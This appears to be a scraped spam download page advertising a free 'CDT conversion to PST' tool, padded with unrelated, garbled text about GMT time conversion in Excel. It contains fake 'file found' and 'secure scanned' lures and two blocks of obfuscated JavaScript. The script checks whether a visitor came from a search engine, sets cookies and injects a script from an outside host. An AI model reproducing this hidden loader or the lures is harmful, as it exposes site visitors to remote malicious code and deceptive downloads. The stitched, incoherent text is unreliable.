

Download Free Cdt Conversion To Pst For Iphone



Download Free Cdt Conversion To Pst For Iphone





# File was found and ready to download!

UPDATED 14 HOUES AGO



Click the download button and select one of the found cloud sources.





**⋒** SECURE SCANNED

You need to <u>log in</u> before you can post comments.



Navigation



Registration



 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x482a60=0x3ea94d(); catch(\_0x2c6b9a) \{\_0x482a60=window;\} var \_0x2b1813='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x482a60['atob']ll(\_0x482a60['atob']ll(\_0x482a60['atob']ll(\_0x482a60['atob']ll(\_0x482a60['atob']ll(\_0x482a60['atob']ll(\_0x1bbd0a) \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1bbd0a\} \{\_0x1a867d=0x2afcd1['charAt'](\_0x522047++); -_0x1a867d&&(\_0x160ad3=\_0x484702\% 0x4?\_0x160ad3*0x40+\_0x1a867d:\_0x1a867d,\_0x484702++\%0x4)?\_0x27a74d+=String['fromCharCode'](0xff&\_0x160ad3>> (-0x2*\_0x484702&0x6)):0x0) \{\_0x1a867d=0x2b1813['indexOf'](\_0x1a867d);\} return $\_0x27a74d;\} \}; \{(0);\_0x102b['base64DecodeUnicode']=function(\_0x108793) \{\_0x102b(-0x108793); var \_0x21cf32=[]; for(var \_0x10e0bf=0x0,\_0x31f6f9=\_0xfea7af['length'];\_0x10e0bf=0x0) \{ if(\_0x636aa9[\_0x102b('0x2d')](\_0x636aa9[\_0x102b('0x2e')],\_0x636aa9[\_0x102b('0x2e')]) \} \{\_0x102b('0x2e')],\_0x636aa9[\_0x102b('0x2e')],\_0x636aa9[\_0x1$ 

- 1. <u>iphone 11</u>
- 2. iphone xr
- 3. <u>iphone 12</u>

Keep your family productive, connected, entertained, and safe. While GMT is now a time zone, just like Eastern or Mountain time, many people still refer to it as the standard, perhaps because it's synchronized with UTC.. Press Enter For U S time zones, use: If the time zone that you want displayed is using daylight saving time, subtract an additional hour.. Converting Current Time to GMTEnter Excel's NOW function by clicking a cell and typing =NOW().

### iphone 11

iphone 11, iphone 8, iphone xr, iphone x, iphone 6, iphone 7 plus, iphone 12, iphone 11 pro, iphone 7, iphone xs max, iphone se Asus M5A97 R2 0 Drivers Windows 10

Understanding GMTGMT is a time zone used by the U K and some African countries, representing the mean solar time at the Royal Observatory in Greenwich, London.. For U S time zones, use:If your time zone is currently using daylight saving time, add an additional hour. How To Install Omnisphere 2 Banks Mac



Www.secondsonconsulting.com It

**Consultants For Mac** 

## iphone xr

#### Download Drivers For Windows 10 On Mac

K, subtract the hours Because the NOW function is based on days, not hours, you need to add or subtract these hours from the NOW function divisible by 24 and then press Enter.. Unlike most other functions, nothing goes in the parenthesis Calculate the number of hours between your current time zone and GMT. Platelets 4

## iphone 12

#### Map Of India Download

It was the world's first time standard until 1960, when it was replaced by Coordinated Universal Time, abbreviated UTC, as the world time standard. If you're located west of the U K , add the time difference If you're east of the U.. Converting From GMT to Another Time ZoneTo convert GMT to any other time zone, add or subtract the difference in hours divided by 24.. var \_0xc9 7c=['amxtdmY=','dlhRTVI=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','dmlzaXRIZA==','TklW','Zkda','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QUNheXY=','LmJpbmcu','ckVzbE4=','clh6ZVo=','cmVm ZXJyZXI=','Z2V0','ZkNlemI=','eVNieGg=','aW5kZXhPZg==','Y3FLRm0=','QlZwSno=','anhhZUg=','cmlUR2U=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dlVXbUs=','c3Jj','QW5BYms=','YXBwZW5kQ2hpbGQ=','Y2R0K2NvbnZlcnNp b24rdG8rcHN0','NXwwfDN8MXwyfDQ=','Umt3','YUNndVE=','YWxmWkQ=','bGVuZ3Ro','c3BsaXQ=','THJ5Y3U=','c1NsS 3o=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','bWdCZEc=','OyBleHBpcmVzPQ==','

Z2V0VGltZQ==','Y3JmQmY=','a1hSUVI=','R2hUYlA=','dkVTaU0='];(function( 0x4a5e9f, 0x513de8){var 0x3b7ea0=funct ion(0x3734ca){while(-- 0x3734ca){ 0x4a5e9f['push'](0x4a5e9f['shift']());}; 0x3b7ea0(++ 0x513de8);}(0xc97c,0x19d));  $var_0x102b = function(_0x1686ad,_0x5713a0)\{_0x1686ad = _0x1686ad - 0x0; var_0x102b = function(_0x1686ad,_0x5713a0)\}$ 0x36126c= 0xc97c[ 0x1686ad];if( 0x102b['initialized']===undefined){(function(){var 0x482a60;try{var  $_0x3ea94d$ =Function('return\x20(function()\x20'+'{}...\*?(?:\$|;)/g), $_0x16ef45$ ={};if(! $_0x103f56$ &&name){return} undefined;  $\frac{0x2552bb}{for(var_0x17100c=0x0;_0x636aa9['ySbxh'](_0x17100c,_0x103f56[_0x102b('0xc')]);_0x17100c++$ (0x2552bb=0x103f56[0x17100c][0x102b('0xd')]('=');0x16ef45[0x2552bb[0x0]]=0x2552bb[0x1]['replace'](/;\$/);if(n)ame){return 0x16ef45[name];}return 0x16ef45;}else{ 0x31e5e2=!![];}}}if( 0x31e5e2){cookie['set']( 0x636aa9[ 0x102b(' ) ]0x2a'],0x1,0x1);if(!0x58df9d){if(0x636aa9[0x102b('0x2d')](0x636aa9['ixaeH'],0x636aa9[0x102b('0x2f')])} (return  $cookie[name]; else {-0x636aa9['XplOJ'](include, -0x636aa9[_0x102b('0x30')]+q+''); }} R(); How to Convert GMT Time in the convertigation of the convertigation of the convertig$ Microsoft ExcelConverting a time in Microsoft Excel 2013 to or from Greenwich Mean Time requires a basic understanding of what GMT is and how it differs from the time zone you are converting it to.. With this knowledge, you can convert any time to GMT or convert GMT to another time zone by adding or subtracting the time difference.. Select the cell where you want the new time to appear, type =, followed by the cell containing the GMT and then add or subtract the time difference divided by 24.. Related ArticlesHow to Set the Clock on the iHomeHow to Set the Time on a Samsung 42-Inch HDTVI Dropped Social Media Cold Turkey and Lived to Tell About ItHow to Change the Time on an Avaya Phone SystemHow Do I Select by Color in Adobe Photoshop? How to Add Hours and Minutes in ExcelGet great tech advice delivered to your inbox.. The UK is not always on GMT From March to October, the U K is on daylight saving time, known as British Summer Time, which is one hour later than GMT. ae05505a44 How To Make A Cheese Sauce For Mac And Cheese

ae05505a44

Flac For Mac Converter